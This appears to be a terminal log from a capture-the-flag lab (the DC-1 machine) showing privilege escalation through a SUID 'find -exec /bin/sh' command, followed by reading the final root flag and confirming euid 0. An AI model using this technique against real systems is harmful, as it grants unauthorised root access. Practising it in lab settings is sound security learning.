 flag4@DC-1:~$ find / -name test -exec "/bin/sh" \;
find / -name test -exec "/bin/sh" \;
# cd root
cd root
/bin/sh: 1: cd: can't cd to root
# cd /root
cd /root
# ls
ls
thefinalflag.txt
# cat thefinalflag.txt
cat thefinalflag.txt
Well done!!!!
Hopefully you've enjoyed this and learned some new skills.
You can let me know what you thought of this little journey
by contacting me via Twitter - @DCAU7
# whoami
whoami
root
# id
id
uid=1001(flag4) gid=1001(flag4) euid=0(root) groups=0(root),1001(flag4)